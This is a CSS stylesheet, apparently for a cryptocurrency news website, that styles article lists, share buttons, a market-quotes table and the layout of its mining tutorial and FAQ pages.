.deper_rlistimg{ flex:0 0 185px; width:185px; border-radius:12px 0 0 12px;  overflow:hidden;}

.deper_rlisttext{ flex:1; padding-left:10px; display:flex; justify-content:space-between; flex-direction:column; }

.deper_rlisttext h3 a{ font-size:16px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

.deper_rlisttext h3 a:hover{ color:var(--hovercolor); }

.deper_rlisttext p{ font-size:13px; color:#B5BCC3;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }



.feature_top_right{ flex:0 0 635px;}

.deper_rlist{ margin-bottom:30px;}

.deper_rlist:last-child{ margin-bottom:0px;}

.deper_rlistimg{ flex:0 0 185px; width:185px; border-radius:12px 0 0 12px;  overflow:hidden;}

.deper_rlist .deper_rlistimg img{ transition:.4s all;}

.deper_rlist:hover .deper_rlistimg img{ transform:scale(1.1,1.1);}

.deper_rlisttext{ flex:1; padding-left:15px; display:flex; justify-content:space-between; flex-direction:column; }

.deper_rlisttext h3 a{ font-size:16px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

.deper_rlisttext h3 a:hover{ color:var(--hovercolor); }

.deper_rlisttext p{ font-size:13px; line-height:20px; color:#B5BCC3;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }



.time_style{ margin-top:auto; font-size:12px; color:#898989;}

.time_style i{ display:inline-block; width:20px; height: 20px; margin-right:6px;}

.time_style i img{ width:20px; height: 20px; overflow:hidden; border-radius:50px;object-fit:cover;}



.inNews_content1{ flex:1; padding-left:27px;}

.inNewslist1{margin-bottom:23px;}

.inNews_text1{ margin-top:14px; height:132px;}

.inNews_text1 h3{font-size:20px; color:#414141; font-weight:bold; margin-bottom:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_text1 p{font-size:16px; color:#898989;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_imgs1{ flex:0 0 220px; border-radius:10px;  }

.inNews_imgs1 a{ display:block; height:160px; border-radius:10px;  overflow:hidden;}

.inNewslist1 .inNews_imgs1 img{ transition:.4s all;}

.inNewslist1:hover .inNews_imgs1 img{ transform:scale(1.1,1.1);}



.location{ padding:14px 0 30px 0; font-size:14px; color:#898989; }

.location a{color:#898989;}

.location a:hover{color:var(--hovercolor);}



.details_left{ flex:0 0 752px; width:752px;}

.inNews_time{ flex:1;}

.detail_times_right{ flex:0 0 200px; align-items:center; justify-content:flex-end;}



.detail_fav{ flex:0 0 30px; position:relative; height: 26px; cursor:pointer; margin:8px 0 0 10px;}

.fav_ico1{ position:absolute; left:0; top:0; z-index: 16; display:block; width:30px; height: 26px; background:url("../images/fav_ico1.svg") center top no-repeat; background-size:100% auto;}

.fav_ico1:hover{  background:url("../images/fav_ico2.svg") center top no-repeat; background-size:100% auto;}

.fav_ico2{ display:none;position:absolute; left:0; top:0; z-index: 17; width:30px; height: 26px; background:url("../images/fav_ico2.svg") center top no-repeat; background-size:100% auto;}

.width47{ width:47px !important; height:40px !important;}

.width47:hover{ width:47px !important; height:40px !important;  background-size:100% auto;}





.detail_times{ align-items:center;}



.original_right{ flex:1; position:relative; align-items:center; }

.orginal_share{ flex:1; position:relative; height: 22px; margin-right:10px; }

.orginal_share a{ position:absolute; top:0; right:0; width:0; height: 23px; opacity: 0; display:block; overflow:hidden; font-size:14px; text-align:center; line-height:22px; border-radius:50px;transition:.4s all; }

.orginal_share_ck a{ opacity:1; width: 23px; overflow:visible;}

.orginal_share_ck a:nth-child(1){  border:1px solid #DA0000; color:#DA0000; right:0;}

.orginal_share_ck a:nth-child(2){ border:1px solid #00CD63; color:#00CD63; right:32px;}

.orginal_share_ck a:nth-child(3){ border:1px solid #5C65ED; color:#5C65ED; right:64px;}

.orginal_share_ck a:nth-child(3) svg{ fill:#5C65ED; }

.orginal_share_ck a:nth-child(4){ border:1px solid #6CB3E1; color:#6CB3E1; right:97px;}

.orginal_share_ck a:nth-child(5){ border:1px solid #5A99EC; color:#5A99EC; right:129px;}

.orginal_share_ico{ flex:0 0 23px; cursor:pointer; }

.share1img{ display:block;}

.share2img{ display:none; }

.share_icoclick .share1img{ display:none;}

.share_icoclick .share2img{ display:block;}



.detail_title{ font-size:30px; font-weight:bold; color:#414141;}

.abstract{ color:#707070; line-height:23px; }

.abstract span{ color:#414141; }



.detail_tags{ align-items:center; color:#434750;}

.detail_tags strong{ display:block; flex:0 0 50px;}

.detail_taglist{ flex:1;}

.detail_taglist a{ display:inline-block; color:#919BB0; background:#F5F8FF; padding:3px 15px; border-radius:50px; margin-right:11px; transition:.4s all; }

.detail_taglist a:hover{ background:var(--hovercolor); color:var(--white);}



.detail_othernews{ position:relative;}

.dt_lists_img{ flex:0 0 40%; position:relative;border-radius:10px; overflow:hidden;}

.dt_lists_img>a>img{ border-radius:10px;}

.dt_lists_img span{ width:36px; position:absolute; left:50%; top:50%; transform: translate(-50%,-50%); z-index: 9;}

.dt_lists_img span img{ width:100%;}

.dt_lists_text{ flex:1;  padding-left:12px;}

.dt_lists_text a{ color:#919BB0; }

.dt_lists_text a:hover{ color:var(--hovercolor); }

.dt_lists_text time{ font-size:14px; color:#919BB0;}



.margin40 {  margin-left: 45px !important;  margin-right: 45px !important;}

.left_style, .right_style {  flex: 0 0 40px;  box-shadow: 0 3px 6px rgba(0,0,0,0.1); width: 40px;  height: 80px; text-align: center; line-height: 85px; background-color: rgba(255,255,255,0.2);}

.left_style {  border-radius: 100px 0 0 100px;}

.right_style {  border-radius: 0 100px 100px 0;}



.tag_text h3{ font-size:40px; color:var(--hovercolor); font-weight:bold; }

.tag_text p{ font-size:14px; font-weight:lighter; line-height:23px;}







.editor_main{ align-items:center; color:var(--maincolor); }

.editor_main_pic{ flex:0 0 60px; }

.editor_main_pic i{ display:block; width:60px; height: 60px; border-radius:100px; border:2px solid var(--white); overflow:hidden;}

.editor_main_pic i img{ height: 60px; width:100%; display:block; overflow:hidden; object-fit:cover;}

.editor_main_name{ flex:0 0 auto; padding-left:20px;}

.editor_main_name li:nth-child(2){ font-size:18px; font-weight:bold; padding-top:3px;}

.editor_main_fans{ flex:0 0 auto; padding-left:20px;}

.editor_main_fans li:nth-child(2){ font-size:18px; padding:3px 10px 0 0;  }



.editor_main_text{ flex:1; padding:0 25px; line-height:20px; font-size:13px;  }

.editor_main_a{ flex:0 0 54px;}

.editor_main_a a{ display:block; border:1px solid var(--hovercolor); border-radius:5px; font-size:16px; text-align:center; color:var(--hovercolor); padding:8px 0; }

.editor_main_a a:hover{ background:var(--hovercolor); color:var(--white); border:1px soild var(--hovercolor); }





.author_detail_alls{ display:flex; justify-content:flex-start; margin-bottom:41px; transition:.4s all; }

.author_detail_alls::before{ content:""; display:block; flex:0 0 14px; width:14px; height:14px; border-radius:50px; background:var(--hovercolor); border:3px solid #FFC5B5;}

.author_detail_alls:hover{ margin-top:-10px; margin-bottom:51px;}

.author_detail_texts{ flex:1; padding-left:10px;}

.author_detail_texts h3{ font-size:18px; font-weight:bold; margin-bottom:22px; }

.author_detail_texts p{ font-size:14px; color:var(--color9); margin-bottom:10px;}

.author_detail_texts time{ font-size:12px; color:#898989; }



.video_detail_hot{ height:698px; }



.video_d_left{ flex:0 0 871px; width:871px;}

.video_d_right{ flex:0 0 289px;}



.aboutus{ margin-bottom:30px; height: 53px; position:relative; display:inline-block; padding-right:6px; }

.aboutus strong{ position:relative; z-index: 19; background:var(--white); display:inline-block; height: 36px; border:1px solid var(--hovercolor); padding:0 20px; line-height:36px; border-radius:0 10px 10px 0; font-size:22px; font-weight:bold; color:var(--hovercolor); margin-left:52px; margin-top:11px; }

.aboutus span{ display:inline-block; height: 36px; background:var(--hovercolor); border-radius:0 10px 10px 0; position:absolute; left:40px; right:0; bottom:0; z-index: 17; }

.aboutus i{ position:absolute; left:0; top:0; z-index: 20;}



.location_b{ margin-bottom:150px;}



.itemsList{ display:none;}

.error_page{ text-align:center;}

.error_img{ width:574px; margin:60px auto 0 auto; padding-bottom:60px;}

a.error_a{ display:inline-block; width:240px; height:50px; line-height:46px; text-align:center; background:var(--white); border:2px solid var(--hovercolor); border-radius:20px; margin-bottom:150px; font-size:18px; font-weight:bold; color:var(--hovercolor); transition:.4s all; }

a.error_a:hover{ background:var(--hovercolor); color:var(--white);}



.download_content{ max-width:1380px; margin:117px auto 80px auto;}

.download_bgs{ width:100%;  background:url("../images/download_bg.png") center top no-repeat; background-size:cover;}

.download_left{ flex:0 0 600px; }

.download_btm{ padding:295px 0 0 0; margin-bottom:40px;}

.download_btm li{ flex:0 0 49%; transition:.4s all;}

.download_btm li:hover{ margin-top:-10px; margin-bottom:10px;}

.download_tit{ height:180px; background:url("../images/download_web3.png") left bottom no-repeat; background-size:100% auto;}

.download_right{ flex: 0 0 640px;}





/*------------------------------行情--------------------------------*/



.btc_bgs { width:100%;  margin:30px auto 30px auto; }

.btc_hqbg,.btc_tags,.btc_news{ background: #ffffff; margin-bottom:50px;}

.btc_tagstitle{ font-size:24px; color:#000000; font-weight:bold; margin-bottom:23px;}

.btc_tagslist a{ display:inline-block; padding:5px 15px; margin:0 5px 10px 0; border-radius:3px; border:1px solid #eeeeee; transition:.5s all; color:#999999; font-size:14px;}

.btc_tagslist a:hover{ background:#d50000; color:#ffffff; border:1px solid #d50000;}



.btc_hqbgtitle{ }

.btc_titless { position: relative; height:60px; margin-bottom:30px;}

.btc_titless span { display: block; position: absolute; left: 0; bottom: 0; border-bottom: 3px solid #f0f0f0;  width: 100%;  z-index: 1;}

.btc_titless h5 { display: inline-block; font-size: 24px; color: #000000; vertical-align: middle; font-weight: bold; padding: 17px 0 15px 0;}

.sub_title_top { position: absolute; left: 0; bottom: 0; padding: 0 10px 0 5px; border-bottom: 3px solid #e60012; z-index: 10;}

.btc_items{ display:flex; justify-content:flex-end; padding:45px 0 35px 0;}

.btc_items li{ flex:0 0 auto; padding:10px 25px; color:#999999; margin:0 5px; background:#f5f5f5; border-radius:50px;}

.btc_items li span{ color:#000000;}

.btc_search { position: absolute; right: 0; top: 0; width: 300px; border: 1px solid #eeeeee; overflow: hidden; border-radius: 5px;}

.btc_search input { border: 0; width: 75%; height: 33px; padding-left: 3%; line-height: 33px; color: #888888;}

.btc_search button { border: 0; background: none; color: #999999; font-size: 18px; cursor: pointer; float: right; margin: 3px 3% 0 0;}



.btc_hqbgconts{ box-shadow:0 0 10px rgba(0,0,0,0.08); border-radius:15px; overflow:hidden;}

.btc_hqbgconts dt{ padding:2px;}

.btc_toptitle{ background:#f7f7f7; border-radius:15px 15px 0 0; display:flex; justify-content:space-between; align-items:center; font-size:13px; color:#999999; padding:20px 0; }

.btc_toptitle li{ flex:0 0 140px; padding-right:20px;}

.btc_toptitle li:nth-child(1){ flex:0 0 185px; padding-left:40px;}

.btc_toptitle li:nth-child(7){flex:0 0 95px;padding-right:10px;}

.btc_hqlist{ display:flex; justify-content:space-between; align-items:center; font-size:13px; color:#333333; padding:15px 0; font-size:14px; border-bottom:1px dotted #eeeeee; }

.btc_hqlist li{ flex:0 0 140px; padding-right:20px;}

.btc_hqlist li:nth-child(1){ flex:0 0 185px; padding-left:40px; display:flex; justify-content:flex-start; align-items:center;}

.btc_hqlist li:nth-child(7){flex:0 0 95px;padding-right:10px;}

.btc_hqlist li i{ display:block; width:28px; height: 28px; border-radius:50px; overflow:hidden; margin-right:6px;}

.btc_hqlist li i img{ width:100%; height: 100%;}

.btc_hqlist li span{display:block; font-size:12px; color:#999999;}

.btc_hqlist li .zfbg{ padding:1px 0; width:70px; height: 24px; line-height: 24px; text-align:center; border-radius:5px;}

.btc_hqlist li strong{ font-weight:normal;}

.btctext_red{ color:#ff0000;}

.btctext_red .zfbg{ background:#ffebeb;}

.btctext_green{ color:#009e29;}

.btctext_green .zfbg{ background:#e5f7ea;}

.btc_seemore{ padding:40px 0 20px 0; text-align:center;}

.btc_seemore a{ color:#777777;}

.btc_seemore a:hover{ color:#d50000;}



.btc_newsall{ display:flex; justify-content:space-between; flex-wrap:wrap; padding-bottom:15px;}

.btc_newslists{ flex:0 0 47%; padding:10px 0 10px 0; margin:0 3% 0 0; border-bottom:1px solid #eeeeee; }

.btc_newslists h3{ font-size:15px; margin-bottom:3px;}

.btc_details{ padding-bottom:50px;}





/*-----------------------------mining-------------------------------*/

.mining_title { overflow: hidden; margin-top:50px; margin-bottom: 16px;}

.mining_title h1 {  float: left; font-size: 30px;  font-weight: bold;}

.m_location {  float: right; color: #999999; padding: 15px 0 0 0;}

.m_location a { color: #999999;}

.m_location a:hover {  color: #d50000;}

.m_advertise {  overflow: hidden;  border-radius: 15px;  margin-bottom: 15px;}

.m_advertise img {  width: 100%;  display: block;}

.m_imgs {  overflow: hidden;  border-radius: 10px;  background: #ffffff;}

.m_bans {  float: left;  width: 42.5%;}

.m_bans img {  display: block;  overflow: hidden;  height: 365px;  width: 100%;  object-fit: cover;}

.m_hnews {  float: right;  width: 53%;  padding: 20px 2% 5px 0;}

.m_hnews dt {  padding: 5px 0 10px 0;  overflow: hidden;}

.m_hnews_title {  font-size: 20px;  color: #d50000;  font-weight: bold;  float: left;}

.m_seemore {  display: block;  float: right;  background: #f6f6f6;  border-radius: 50px;  padding: 3px 10px;  color: #a3a2a2;  font-size: 12px;  margin: 5px 0 0 0;  transition: .5s all;}

.m_seemore:hover {  background: #d50000;  color: #ffffff;}

.m_hnews_l {  width: 47%;  float: left;  border-right: 1px solid #eeeeee;  padding: 10px 2% 0 0;  margin-right: 2%;}

.m_hnews_l:last-child {  border-right: 0;  width: 47%;  margin-right: 0;  padding: 10px 0 0 1%;}

.m_hnews_list {  overflow: hidden;  margin: 0 2% 16px 0;}

.m_hnews_list time {  float: left;  display: block;  width: 15%;  color: #afafaf;  font-size: 12px;}

.m_hnews_list h5 {  float: right;  width: 84%;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}

.m_featur {  padding: 30px 0 15px 0;}

.m_featur dt {  overflow: hidden;  margin: 0 0 15px 0;}

.m_featur dd {  background: #f5f5f5;  border-radius: 15px;  padding: 30px 20px 40px 20px;}

.m_jt {  float: right;}

.m_jt_kuan {  border: 1px solid #f1f1f1;  background: #ffffff;  width: 14px;  text-align: center;  color: #cfcfcf;  height: 14px;  display: inline-block;  margin: 0 0 0 4px;}

.featured_list {  width: auto;  float: left;  margin: 10px 0px;}

.tags1 a {  display: inline-block;  background: #f8f8f8;  border: 1px solid #e1e1e1;  border-radius: 50px;  padding: 3px 8px;  transition: .5s all;  font-size: 12px;  color: #888888;}

.tags1 a:hover {  background: #d50000;  border: 1px solid #d50000;  border-radius: 50px;  padding: 3px 8px;  color: #ffffff;}

.featured_list h5 {  display: block;  margin: 11px 0 0px 0;  font-weight: bold;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 3;  -webkit-box-orient: vertical;}

.featured_list h5 a {  color: #000000;  transition: .5s all;}

.featured_list h5 a:hover {  color: #d50000;}

.featured_list time {  font-size: 12px;  color: #9a9a9a;}

.mining_content { display:flex; justify-content:space-between;}







/*-----------------------------mining-------------------------------*/

.mining_eatitle {  display: flex;  justify-content: space-between;  align-content: center;}

.mining_cons {  position: relative;  overflow: hidden;  height: 130px;}

.feature_jts {  padding-top: 5px;}

.feature_alllist {  position: absolute;  left: 0;  width: 20000px;  transition: left 0.5s;  -webkit-transition: left 0.5s;}

.feature_alllist li {  width: 209px;  display: inline-block;  padding: 0 10px 10px 10px;  height: 122px;}

.mining_left {  width: 906px; flex:0 0 906px;}

.mining_bgs {  background: #ffffff;  border-radius: 15px;}

.mining_kjkc {  padding: 36px 0px;}

.mining_titiles {  overflow: hidden;}

.mining_titiles h2 {  float: left;  font-size: 20px;  font-weight: bold;  color: #e60012;}

.kjkc_iterm {  float: left;  padding: 3px 0 0 15px;  color: #7a7a7a;}

.kjkc_iterm li {  display: inline-block;  padding: 2px 10px;  cursor: pointer;  transition: .5s all;}

.kjkc_iterm li:hover {  background: #e60012;  color: #ffffff;  border-radius: 5px;}

.kjkc_click {  background: #e60012;  color: #ffffff;  border-radius: 5px;}

a.tags_more {  display: block;  background: #f6f6f6;  padding: 3px 12px;  float: right;  font-size: 12px;  color: #7a7a7a;  border-radius: 50px;  transition: .5s all;}

a.tags_more:hover {  background: #e60012;  color: #ffffff;}

.mining_right {  width: 281px; flex:0 0 281px;}

.mining_tops_l {  font-weight: bold;  padding-top: 4px;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  -webkit-box-orient: vertical;}

.mining_tops {  display: flex;  justify-content: space-between;  align-items:center;  margin: 0 0 8px 0;}

.mining_list {  width: 20%;  float: left;  margin: 0 1% 8px 0;  background: #fcfcfc;  border: 1px solid #f2f2f2;  border-radius: 5px;  padding: 16px 2% 5px 2%;  transition: .5s all;}

.mining_list:nth-child(4n) {  width: 20%;  margin: 0 0 8px 0;}

.mining_list:hover {  box-shadow: 0 0 10px #aaaaaa;}

.mining_imgs {  width: 32px;  height: 32px;  border-radius: 50px;  overflow: hidden;}

.mining_imgs img {  width: 32px;  height: 32px;}

.mining_text {  font-size: 12px;  color: #949494;  height: 41px;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}

.mining_in {  padding: 25px 0;  display: none;}

.tutorial_con {  padding: 20px 0 0 0;  overflow: hidden;}

.tutorial_con_l {  width: 46%;  margin: 0 2% 0 0;  float: left;}

.tutorial_con_l:nth-child(2n) {  width: 48%;  margin: 0 0 0 0;  float: right;}

.tutorial_list {  padding: 5px 0;  display: flex;  justify-content: space-between;  align-content: center;}

.tutorial_list a {  width: 81%;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  -webkit-box-orient: vertical;}

.tutorial_list span {  text-align: right;  width: 18%;  font-size: 12px;  color: #aaaaaa;}

.mining_faq {  background: #ffffff;  border-radius: 15px;  padding: 36px 0px;}

.mining_faq_al {  padding: 20px 0 0 0;}

.mining_faq_list {  width: 32.3%;  margin: 0 1.5% 20px 0;  float: left;}

.mining_faq_list:nth-child(3n) {  width: 32.3%;  margin: 0 0 20px 0;  float: right;}

.mining_faq_list dt {  margin: 0 0 10px 0;}

.mining_faq_list dt a {  color: #333333;  display: flex;  justify-content: flex-start;  align-content: center;  transition: .3s all;}

.mining_faq_list dt:hover a {  color: #e60012;}

.mining_faq_list dt .fa-2x {  font-size: 2.5em !important;}

.mining_faq_list dt i {  vertical-align: middle;  color: #898989;  transition: .3s all;}

.mining_faq_list dt:hover i {  color: #e60012;}

.mining_faq_list dt h5 {  display: block;  margin: 0 0 0 10px;  font-weight: bold;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  -webkit-box-orient: vertical;  padding-top: 5px;  line-height: 28px;

}

.mining_faq_list dd {  background: #fcfcfc;  padding: 15px 18px;  border: 1px solid #f0f0f0;  border-radius: 5px;  font-size: 12px;  color: #818181;  line-height: 20px;}

.mining_faq_list dd p { height: 64px;  overflow: hidden;  text-overflow: hidden;  display: -webkit-box;  -webkit-line-clamp: 3;  -webkit-box-orient: vertical;}

.mining_article {  padding: 10px 0 0 0;}

.mining_artlist {  overflow: hidden;  width: 48%;  float: left;  margin: 0 2% 0 0;  border-bottom: 1px solid #f5f5f5;  padding: 12px 0;}

.mining_artlist:nth-child(2n) {  width: 48%;  float: right;  margin: 0 0 0 0;}

.mining_art_imgs {  width: 112px;  height: 77px;  float: left;  border-radius: 10px;  overflow: hidden;}

.mining_art_imgs img {  display: block;  height: 77px;  width: 100%;  object-fit: cover;  overflow: hidden;}

.mining_artlist:hover .mining_art_imgs img {  -webkit-transform: scale(1.1, 1.1);  -o-transform: scale(1.1, 1.1);  transition: all 1s;  -webkit-transition: all 1s;}

.mining_art_right {  width: 69%;  float: right;}

.mining_art_right h5 {  font-size: 15px;  margin: 2px 0 8px 0;  font-weight: bold;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 2;  -webkit-box-orient: vertical;}

.mining_tags {  background: #ffffff;  border-radius: 15px;  padding: 28px 20px;}

a.leader_more {  font-size: 12px;  color: #a3a2a2;  float: right;  margin: 5px 0 0 0;}

a.leader_more:hover {  color: #e60012;}

.htags_list:first-child {  display: flex;  justify-content: flex-start;  align-content: center;  padding: 20px 0;  border-top: 1px solid #f2f2f2;}

.htags_list {  display: flex;  justify-content: flex-start;  align-content: center;  padding: 20px 0;  border-bottom: 1px solid #f2f2f2;  position: relative;}

.htags_list i {  display: block;  position: absolute;  left: 0;  top: 2px;  font-weight: normal;  width: 20px;  height: 20px;  background: #d1d1d1;  color: #ffffff;  text-align: center;  line-height: 20px;  border-radius: 0 5px 0 5px;

}

.htags_list:nth-child(1) i {  background: #e60012;  color: #ffffff;}

.htags_list:nth-child(2) i {  background: #f06671;  color: #ffffff;}

.htags_list:nth-child(3) i {  background: #f599a0;  color: #ffffff;}

.htags_list_img {  width: 49px;  height: 49px;  border-radius: 50px;  overflow: hidden;  margin: 0 0px 0 20px;}

.htags_list_img img {  width: 100%;  height: 49px;  overflow: hidden;  display: block;  object-fit: cover;}

.htags_list_text {  margin: 3px 0 0 10px;}

.htags_list_text h5 {  color: #000000;  font-size: 15px;  margin-bottom: 3px;  font-weight: bold;}

.htags_list_text p {  color: #919191;  font-size: 12px;}

.hot_ranking {  background: #ffffff;  border-radius: 15px;  padding: 20px 6px 28px 6px;}

.hot_ranking dt {   font-size: 18px;  font-weight: bold;  padding: 5px 0 10px 0;  overflow: hidden;}

.tags_adervise {  border-radius: 15px;  overflow: hidden;}

.tags_adervise img {  display: block;  width: 100%;}

.mining_contact {  border-radius: 15px;  overflow: hidden;  padding: 1px;  background: #ffffff; border:1px solid #eeeeee;}

.mining_contact dt {  font-size: 20px;  font-weight: bold;  background: #e8e8e8;  padding: 18px 25px;}

.mining_contact dd {  padding: 25px 25px;}

.mining_conlist {  padding: 9px 0;}

.mining_conlist span {  display: inline-block;  width: 33px;  height: 33px;  border-radius: 50px;   text-align: center;  color: #ffffff;  line-height: 33px;  margin: 0 5px 0 0;}



.hot_tags { background: #ffffff; border-radius: 15px; padding: 20px 6px;}

.hot_tags dt { font-size: 18px; font-weight: bold; padding: 5px 0 10px 0;}

.hot_tags dd a {  display: inline-block; background: #f5f5f5; padding: 5px 17px; border-radius: 3px; margin: 3px 0px 1px 0px; color: #7e7e7e; font-size: 12px; transition: .5s all; margin-right:5px;}

.hot_tags dd a:hover { background: #e60012; color: #ffffff;}

.clear{ clear: both;}



.main{ padding-top:40px;}







/*-----------------------------mining_d--------------------------------*/

.mining_d_left {

    width: 281px;

    float: left;

}

.mining_d_right {

    width: 906px;

    float: right;

}

.md_location {

    color: #999999;

    padding: 5px 0 10px 0;

}

.md_location a {

    color: #999999;

}

.md_location a:hover {

    color: #d50000;

}

.mining_d_pad {

    padding: 25px 36px;

}

.mining_d_pds {

    padding: 25px 0px;

}

.mining_d_title {

    font-size: 24px;

    font-weight: bold;

    margin: 0 0 10px 0;

}

.mining_d_navs {

    padding: 0 0 15px 0;

}

a.mining_alink {

    border-bottom: 1px solid #f5f5f5;

    padding: 18px 0;

    display: flex;

    justify-content: space-between;

    align-content: center;

    transition: .8s all;

    border-radius: 15px;

}

a.mining_alink:hover {

    border-bottom: 1px solid #d50000;

    color: #d50000;

}

a.mining_alink h2 {

    font-size: 15px;

    transition: .4s all;

    padding-left: 10px;

}

a.mining_alink:hover h2 {

    padding-left: 15px;

    color: #d50000;

}

a.mining_alink i {

    color: #eeeeee;

    transition: .4s all;

    padding-right: 10px;

    margin-top: 2px;

}

a.mining_alink:hover i {

    color: #d50000;

}

a.mining_clicks, a.mining_clicks:hover {

    border-bottom: 1px solid #d50000;

}

a.mining_clicks h2 {

    color: #d50000;

    padding-left: 15px;

}

a.mining_clicks i {

    color: #d50000;

}

.md_article_list {

    overflow: hidden;

    padding: 30px 0;

    border-bottom: 1px solid #f5f5f5;

}

.md_art_imgs {

    float: left;

    width: 75px;

    height: 75px;

    border-radius: 75px;

    margin: 0 15px;

    box-shadow: 0 0 7px #dddddd;

    overflow: hidden;

}

.md_art_imgs img {

    width: 100%;

    display: block;

    height: 75px;

    object-fit: cover;

}

.md_art_text {

    float: right;

    width: 710px;

}

.md_art_text h5 {

    font-size: 20px;

    font-weight: bold;

}

.md_art_text span {

    font-size: 13px;

    padding: 8px 0;

    display: block;

    color: #666666;

}

.md_art_text p {

    color: #aaaaaa;

    font-size: 12px;

    line-height: 18px;

}

.md_tutorial {

    padding: 5px 0;

}

.md_tutorial li {

    display: flex;

    justify-content: space-between;

    position: relative;

    border-bottom: 1px solid #f4f4f4;

    padding: 15px 0;

    transition: .5s all;

    border-radius: 3px;

}

.md_tutorial li:hover {

    background: #d50000;

    color: #ffffff;

    padding: 15px 8px;

}

.md_tutorial li:before {

    content: "";

    position: absolute;

    left: 1px;

    top: 24px;

    width: 5px;

    height: 5px;

    border-radius: 30px;

    background: #999999;

    transition: .3s all;

}

.md_tutorial li:hover:before {

    background: #ffffff;

    left: 8px;

}

.md_tutorial li h5 {

    padding: 0 0 0 16px;

    font-size: 16px;

}

.md_tutorial li:hover h5 a {

    color: #ffffff;

}

.md_view {

    color: #aaaaaa;

}

.md_tutorial li:hover .md_view {

    color: #ffffff;

}

.md_view i {

    display: inline-block;

    width: 18px;

    margin: 0 4px 0 0;

}

.md_tutorial li:hover .md_view {

    display: none;

    width: 18px;

    margin: 0 4px 0 0;

}

.md_view i img {

    width: 100%;

    opacity: 0.5;

    filter: drop-shadow(#ffffff 80px 0);

}

.md_faqlist {

    padding: 10px 0;

}

.md_faqlist li {

    margin: 10px 0;

}

.md_faqlist li > a {

    display: block;

    height: 50px;

    line-height: 50px;

    font-size: 15px;

    border-radius: 50px;

    background: #f8f8f8;

    padding: 0 13px;

    transition: .5s all;

    color: #000000;

}

.md_faqlist li > a:hover {

    background: #d50000;

    color: #ffffff;

}

.md_faqlist li > a i {

    font-size: 22px;

    vertical-align: text-bottom;

    margin: 0 10px 0 0;

    color: #c5c5c5;

}

a.md_faq_click, a.md_faq_click:hover {

    display: block;

    background: #d50000 !important;

    color: #ffffff !important;

}

.md_faq_click a {

    color: #ffffff;

}

.md_faq_click i {

    color: #ffffff !important;

}

.md_faqlist li a:hover i {

    color: #ffffff;

}

.md_faq_text {

    display: none;

    padding: 15px 15px 15px 35px;

    font-size: 13px;

    color: #999999;

    line-height: 22px;

}

.md_faq_text > a {

    color: #e60012;

}





.author_all {

    background: #ffffff;

    border-radius: 15px;

    margin-bottom: 15px;

    padding: 27px 0px;

}

.author_all dt {

    border-bottom: 1px dotted #dddddd;

    overflow: hidden;

    padding-bottom: 15px;

}

.author_all dt span {

    display: block;

    font-size: 18px;

    color: #000000;

    font-weight: bold;

    float: left;

}

.author_all dt a {

    display: block;

    float: right;

    font-size: 12px;

    width: 60px;

    height: 21px;

    line-height: 21px;

    text-align: center;

    background: #f6f6f6;

    border-radius: 25px;

    color: #a3a2a2;

    transition: .5s all;

}

.author_all dt a:hover {

    background: #e60012;

    color: #ffffff;

}

.author_all dd {

    padding: 20px 0 5px 0;

}

.hot_textlist li {

    padding: 12px 0;

    overflow: hidden;

    border-bottom: 1px solid #f5f5f5;

    transition: .5s all;

}



.hot_textlist li .hot_text_right1 {

    width: 100%;

}

.hot_textlist li .hot_text_right1 h5 {

    font-size: 15px;

    margin-bottom: 10px;

    font-weight: bold;

}



.tags {

    color: #adadad;

    font-size: 12px;

}

.tags a {

    color: #adadad;

}

.tags a:hover {

    color: #e60012;

}

.tags img {

    vertical-align: middle;

}





/*------------------------mining faqdetail---------------------------*/

.faq_d_title {

    padding: 30px 0 20px 0;

    font-size: 30px;

    font-weight: bold;

}

.faq_shares {

    display: flex;

    justify-content: flex-start;

    align-content: center;

}

.faq_shares li {

    padding: 0 10px 0 0;

}

.faq_shares li span {

    color: #999999;

}

.mfaq_wb, .mfaq_wx, .mfaq_qq {

    font-size: 16px;

    cursor: pointer;

}

.mfaq_wx {

    color: #60cd6d;

}

.mfaq_wb {

    color: #e76264;

}

.mfaq_qq {

    color: #fec369;

}

.all_answer {

    margin: 15px 0;

    text-align: right;

    display: flex;

    justify-content: space-between;

    align-content: center;

}

.all_answer span {

    position: relative;

    display: blcok;

    height: 30px;

    width: 100%;

}

.all_answer span:before {

    content: "";

    position: absolute;

    width: 99%;

    left: 0;

    top: 12px;

    z-index: 0;

    ;

    height: 2px;

    display: block;

    background: #f5f5f5;

}

.all_answer strong {

    display: inline-block;

    background: #ffffff;

    z-index: 100;

    font-size: 18px;

    white-space: nowrap;

}

.all_answer strong ins {

    text-decoration: none;

    color: #e60012;

}

.mfaq_lists {

    padding: 25px 0;

}

.mfaq_lists dt {

    background-image: linear-gradient(to right, rgba(158, 158, 158, 0.1), rgba(158, 158, 158, 0));

    padding: 3px 10px 10px 10px;

    font-size: 18px;

    font-weight: bold;

}

.mfaq_lists dt i {

    display: inline-block;

    font-size: 22px;

    margin: 0 6px 0 0;

    color: #e60012;

}

.mfaq_lists dd {

    position: relative;

}

.faq_texts_full {

    padding: 25px 0 0px 0;

    line-height: 27px;

    color: #444444;

    overflow: hidden;

}

.more_topb {

    border-top: 1px dashed #eeeeee;

    margin: 25px 0 0 0;

}

